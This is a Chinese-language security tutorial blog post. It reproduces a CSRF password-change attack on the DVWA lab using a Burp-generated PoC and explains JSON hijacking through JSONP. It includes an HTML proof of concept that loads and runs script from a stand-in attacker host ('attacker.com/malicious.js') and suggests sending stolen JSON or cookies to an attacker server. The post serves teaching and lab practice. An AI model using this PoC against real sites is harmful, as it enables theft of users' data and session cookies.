再识Csrf
Csrf概念
Csrf中文名跨站请求伪造,它是通过伪造受信任用户的请求来利用受信任的网站。可以理解为攻击者盗用额了你的身份,以你的名义来发送恶意请求。比如:以你的名义发送邮件,发消息,盗号、转账等等。
题外话:这里对Csrf的再识源于实习这段时间眼瞅着大佬们交了好些Csrf漏洞,自己这方面的产出一个也没有,于是决定再好好回顾一下。为什么叫Csrf再识呢?那是因为这是第二次学习这个漏洞,期望之后能在这方面有些许漏洞产出。
Csrf利用条件:
- 已有本地Cookie
- 在不登出网站A的前提下,访问网站B(网站A是需要攻击的网站,网站B可以是恶意构造的发送请求的网站)
上述两个条件可以归结为一个利用链条:有某个网站的cookie,构造一个可以发送某个包的poc(html文件即可实现)
嘴上说来复杂,我们实操来验证一下,这里还是使用经典的DVWA来实操
Csrf复现环境准备
首先还是事先安装好熟悉的phpstudy(小皮)https://www.xp.cn/ ,接下来是准备我们的靶场环境DVWA https://github.com/digininja/DVWA,下载好后,用小皮配置,我们在小皮创建一个网站,其根目录解析到dvwa目录下即可,然后数据库创建数据表,修改DVWA的默认配置文件里的数据库地址,账号密码等即可,访问http://bachang.cn/dvwa/setup.php进行配置,这里不再多废话,成功如下图:

初始账号密码:admin/password,看到如下图即可

接下来我们需要点击下方的安全设置,将难度修改为low
Csrf复现
接下来我们开始复现,我们输入新密码,并抓包,发现修改密码成功

这里我们就会有个思考,密码修改成功,没见通过用户名来修改密码呀,细心的师傅应该也想到了cookie这个东西,那么我们直接构造一个网页让登录该网站的其它用户点击,是不是直接强制修改密码了,也就造成了csrf漏洞。

这时候我们直接使用burp自带的csrf验证功能:

我们可以看到下图已经为我们生成了poc网页,我们在浏览器打开,会发现是一个按钮,我们直接点击这个按钮

可以看到如下图,直接跳转到修改密码成功的界面了(如果此时是受害者点击了这个按钮,那么受害者所登录的账号的密码将会被修改为我们上图poc中的隐藏输入框中的密码,即admin):

初识Json劫持
Json劫持概念
到这里可算是把csrf再次认识了一遍,那么我们的Json劫持又是什么呢?
Json劫持的攻击过程有点类似于Csrf,只不过Csrf只管发送Http请求,但是Json劫持的目的是窃取敏感数据。
怎么理解呢?
如果使用get请求获取的json数据在最后加上callback参数,浏览器会认为这是一个JSONP(JSON with Padding)请求,并且会将返回的JSON数据包裹在一个函数调用中,调用的函数名就是callback指定的函数名。浏览器会将这个JSONP响应解析为一个脚本,然后在当前页面中创建一个script标签,以调用该函数,并将JSON数据作为参数传递给该函数。因此,如果在页面中定义了名为callback指定的函数,浏览器就会调用该函数,并将JSON数据作为参数传递给该函数。如果没有定义该函数,则会引发一个错误。
具体而言,可以利用JSONP(JSON with Padding)实现JSON劫持攻击。JSONP是一种跨域技术,可以通过使用
这里简单来说就是类似于Csrf一样构造一个poc(如下)
<html>
<head>
<title>恒运安全json劫持测试</title>
<script>
// 发送JSONP请求
var script = document.createElement('script');
script.src = 'https://example.com/api/data?callback=parseResponse';
document.head.appendChild(script);
// 处理JSONP响应
function parseResponse(data) {
// 将数据插入到页面上
var div = document.getElementById('data');
div.innerHTML = 'Name: ' + data.name + '<br>Age: ' + data.age;
// 在页面上插入恶意代码
var maliciousScript = document.createElement('script');
maliciousScript.src = 'https://attacker.com/malicious.js';
document.head.appendChild(maliciousScript);
}
</script>
</head>
</html>
我们来分析一下上方的poc,我们向一个名为parseResponse的回调函数发出一个JSONP请求,该请求从example.com的API中获取数据。一旦数据被解析并传递给parseResponse()函数,它将被插入到页面上的一个<div>元素中。
同时,我们也在parseResponse()函数中插入了另一个恶意的JSONP请求,它从attacker.com的服务器上获取并执行一个名为malicious.js的JavaScript文件。攻击者可以在malicious.js文件中编写任意的JavaScript代码,以获取页面中的敏感数据或执行其他恶意操作。
同理,我们可以将恶意代码处修改为发送获取的json数据或cookie等信息到某个vps或构造的恶意网址,这样就达到了窃取敏感数据的目的
Json劫持修复建议
最简单的方法就是使用post方式获取json数据
最后,欢迎大家关注公众号:恒运安全





















 656
656











 被折叠的 条评论
为什么被折叠?
被折叠的 条评论
为什么被折叠?








